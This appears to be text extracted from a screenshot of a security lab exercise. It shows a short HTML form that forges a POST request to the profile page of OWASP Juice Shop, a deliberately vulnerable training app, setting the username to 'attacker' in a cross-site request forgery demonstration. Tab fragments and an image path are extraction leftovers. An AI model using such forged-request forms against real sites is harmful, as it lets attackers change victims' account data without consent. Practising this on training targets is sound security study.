 1 2 3 4
Real-t Broke Burp S Real-t Settin
Not secure htmledit.squarefree.com
<html>
<body>
<form action="http://juice-shop.herokuapp.com/profile" method="POST">
<input type="hidden" name="username" value="attacker">
<input type="submit" value="Set Username">
</form>
</body>
</html>
Set Username